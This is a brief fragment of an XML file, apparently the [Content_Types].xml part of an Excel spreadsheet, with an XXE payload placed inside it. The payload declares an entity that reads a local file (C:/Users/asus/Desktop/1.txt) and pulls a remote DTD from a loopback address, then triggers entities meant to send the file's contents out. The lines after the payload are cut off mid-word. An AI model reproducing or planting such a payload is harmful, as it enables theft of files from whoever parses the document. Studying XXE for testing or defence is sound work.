 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE root [
<!ENTITY % file SYSTEM "file:///C:/Users/asus/Desktop/1.txt">
<!ENTITY % remote SYSTEM "http://127.0.0.1:80/1.dtd">
%remote;%init;%send;
]>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Defaul
bin" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.print
Default Extension="rels" ContentType="application/vnd.openxmlformats-package.relati
<Default Extension="xml" ContentType="application/xml"/><Override PartName="/xl/wor
ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main